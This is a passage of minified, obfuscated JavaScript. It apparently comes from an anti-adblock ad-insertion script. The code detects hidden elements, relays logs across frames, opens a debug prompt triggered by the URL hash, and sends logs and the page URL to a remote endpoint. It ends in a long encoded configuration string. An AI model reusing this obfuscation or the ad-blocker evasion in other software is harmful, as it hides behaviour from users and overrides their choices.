e=document[h(2412)](h(345)),r=e[h(1706)]({mode:h(412)});e[h(1411)][h(1476)](h(2417),h(2188)),e[h(1411)][h(1476)](h(459),"0"),e[h(1411)][h(1476)](h(2565),"0"),e[h(1411)][h(1476)](h(1444),h(2557)),e[h(1411)][h(1476)](h(1299),h(2557)),e[h(1411)][h(1476)](h(3101),h(666)),e[h(1411)][h(1476)](h(744),h(769)),e[h(1411)][h(1476)](h(2867),h(1249)),e[h(1411)][h(1476)](h(2577),h(2648)),e[h(1411)][h(1476)](h(2796),h(2648)),e[h(1411)][h(1476)](h(1362),h(1835));const s=""[h(263)](o.A[h(238)],h(1351))[h(263)](window[h(1118)][h(2300)],h(1036))[h(263)](t);r[h(1936)]=h(2254)[h(263)](t,h(1621))[h(263)](i,"x")[h(263)](a,h(1034))[h(263)](n[h(3009)]>0?h(855)[h(263)](JSON[h(450)](b,null,2),h(1265)):"",h(2776))[h(263)](s,h(3055)),x[h(1966)](e)}return[w,x,k]},y=t=>t[r(2314)]((t=>{const e=r;document[e(230)](t[e(1668)])[e(2314)]((n=>{const r=e;if(void 0!==t[r(2860)]&&t[r(2860)]>0)for(let e=0;e<t[r(2860)]&&n[r(752)];++e)n=n[r(752)];t[r(2024)]?n[r(2024)]():n[r(1411)][r(1476)](r(2867),r(1131),r(3165))}))})),x=(t,e,n)=>{const i=r;if(!e[i(752)])throw new Error(i(866));const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):e[i(2250)][i(1311)]<=s?e[i(1966)](t):e[i(2693)](t,e[i(2250)][s]);break;case i(2470):0===e[i(2250)][i(1311)]||0===s?e[i(1966)](t):e[i(2250)][i(1311)]<=s?e[i(2693)](t,e[i(440)]):e[i(2693)](t,e[i(2250)][e[i(2250)][i(1311)]-s]);break;case i(2353):{let n=e;for(let t=0;t<s&&n[i(2445)];t++)n=n[i(2445)];u.A[i(2891)](t,n);break}case i(1461):{let n=e;for(let t=0;t<s&&n[i(710)];t++)n=n[i(710)];e[i(752)][i(2693)](t,n);break}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(1869)];e++)o=o[i(1869)]}u.A[i(2891)](t,o);break}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(2138)];e++)o=o[i(2138)]}r[i(752)][i(2693)](t,o);break}default:throw new Error(i(3118)[i(263)](n,i(492)))}},k=(t,e,n)=>{const i=r;if(!document[i(2423)](t))return!1;const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):return e[i(2250)][i(1311)]<=s?e[i(2199)]===t:e[i(2250)][s]===t;case i(2470):return 0===s?e[i(2199)]===t:e[i(2250)][i(1311)]<=s?e[i(440)]===t:e[i(2250)][e[i(2250)][i(1311)]-s-1]===t;case i(2353):{let n=e;for(let t=0;t<s+1&&n[i(2445)];t++)n=n[i(2445)];return n===t}case i(1461):{let n=e;for(let t=0;t<s+1&&n[i(710)];t++)n=n[i(710)];return n===t}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(1869)];e++)o=o[i(1869)]}return o===t}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(2138)];e++)o=o[i(2138)]}return o===t}default:throw new Error(i(3118)[i(263)](n,i(492)))}},A=t=>t[r(926)]((t=>r(1411)!==t[r(1090)][r(2604)]()))[r(1858)]((t=>(t=>{const e=r;if(!document[e(2423)](t))return[!1,""];const n=window[e(3027)](t);return e(1131)===n[e(2867)]?[!0,e(3072)]:e(688)!==n[e(740)]?[!0,e(2554)[e(263)](n[e(740)])]:e(1131)===n[e(926)]||e(2082)!=typeof n[e(926)]||n[e(926)][e(2625)](e(1993))?parseFloat(n[e(582)])<.2?[!0,e(2797)[e(263)](n[e(582)])]:[!1,""]:[!0,e(2196)[e(263)](n[e(926)])]})(t)))[r(1530)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(736)][r(1658)]((t=>location[r(2300)][r(405)](t)))},7549:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(1116);var g=function(t){const e=r;return t[t[e(592)]=0]=e(592),t[t[e(3001)]=1]=e(3001),t[t[e(372)]=2]=e(372),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:g[e(372)],s=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1311)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3125)]=t,this[e(1932)]=i,this[e(3123)]=s,this[e(1367)]=a,(0,o.A)(this,e(1402),(function(t){const r=e;for(var i=arguments[r(1311)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2579)](),inventoryId:n[r(3123)],args:o}})),(0,o.A)(this,e(597),(()=>{const t=e;window[t(2754)](t(3039),(e=>{const n=t;if(e[n(561)]&&e[n(561)][n(1730)]===f){if(this[n(1932)]===g[n(3001)])return w({inventoryId:this[n(3123)],...e[n(561)]});if(this[n(1932)]===g[n(592)]&&e[n(561)][n(3123)]){if(n(3168)===e[n(561)][n(1449)])return b[n(3168)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(3003)===e[n(561)][n(1449)])return b[n(3003)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(1775)===e[n(561)][n(1449)])return b[n(1775)](e[n(561)][n(1775)],"["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)])}}}))})),(0,o.A)(this,e(2086),(()=>{const t=e,n=async()=>{const t=a1Z;if(t(194)!==window[t(1118)][t(986)]&&t(1886)!==window[t(1118)][t(986)])return;window[t(1118)][t(986)]="";const e=prompt(t(502));if(t(1438)===e)return this[t(1367)][t(2314)]((e=>console[t(858)](...e[t(2197)])));if(t(1886)!==e)return;const n=prompt(t(1292)),r=prompt(t(3039)),i=await b[t(716)](t(469),null!=n?n:t(456),null!=r?r:t(456));alert(t(393)),window[t(1913)](t(576)[t(263)](i))};window[t(2754)](t(2402),n),window[t(1646)](n,3e3)})),i===g[e(592)]&&this[e(2086)](),i!==g[e(592)]&&i!==g[e(3001)]||this[e(597)]()}static[r(3168)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3168),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(858)](...n)}static[r(3003)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3003),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(3003)](...n)}static[r(1775)](t){const e=r;this[e(751)]();for(var n=arguments[e(1311)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2922)][e(1402)](e(1775),[t,...i]);if(s[e(1775)]=t,this[e(2922)][e(1932)]!==g[e(592)])return w(s);this[e(2922)][e(1367)][e(2731)](s),(l.A[e(3168)]||e(1448)===u.A[e(999)](e(1300),!1))&&console[e(1775)](t,...i)}static[r(2022)](t,e){const n=r;return this[n(751)](),b[n(3168)](n(2022),t,e),b[n(3168)](n(2411),function(){const t=n;try{const e=performance[t(607)](t(2322));if(0===e[t(1311)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2314)]((e=>{const c=t;n++,r+=e[c(2400)],(0===a||a>e[c(2400)])&&(a=e[c(2400)]),u<e[c(2400)]&&(u=e[c(2400)]),e[c(1854)][c(1201)](l.A[c(238)])&&(0,s.EW)(e[c(1854)])&&(0,s.sH)(e[c(1854)])[c(2294)][c(1201)](l.A[c(238)])&&(i++,o+=e[c(2400)],(0===d||d>e[c(2400)])&&(d=e[c(2400)]),m<e[c(2400)]&&(m=e[c(2400)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(716)](t,e,e)}static async[r(716)](t,e,n){const i=r;this[i(751)]();const o=this[i(2922)][i(1367)][i(1858)]((t=>({...t,timestamp:Math[i(715)](t[i(3169)]/1e3)}))),u=c.A[i(1041)](JSON[i(450)](o)),f=await(0,m.C8)(this[i(2922)][i(3125)],l.A[i(238)])?(0,m.XV)(l.A[i(238)],0):l.A[i(238)],g=new URL(""[i(263)](f,i(1988)));return g[i(1164)][i(1360)](i(2164),l.A[i(2164)]),g[i(1164)][i(1360)](i(2859),t),g[i(1164)][i(1360)](i(2407),e),g[i(1164)][i(1360)](i(3039),n),g[i(1164)][i(1360)](i(3059),location[i(2286)]),g[i(1164)][i(1360)](i(2541),(0,d.z3)()[i(1120)]()),g[i(1164)][i(1360)](i(794),(await(0,h.H4)())[i(1120)]()),g[i(1164)][i(1360)](i(2911),p.A[i(696)](16,16)),(await a.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:this[i(2922)][i(3125)],url:g,endpoint:f}),u))[i(2488)]}}i=b,(0,o.A)(b,r(2922),void 0),(0,o.A)(b,r(2287),(t=>i[r(2922)]=new i(t,g[r(592)]))),(0,o.A)(b,r(1281),((t,e)=>i[r(2922)]=new i(t,g[r(3001)],e))),(0,o.A)(b,r(751),(()=>{const t=r;i[t(2922)]||(i[t(2922)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(459)][e(1702)];){n=n[e(1103)][e(1702)];try{t[e(1730)]=f,n[e(2904)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{K:()=>i});const i=r(1524)[r(263)](r(542),r(2169))},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a1Z;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng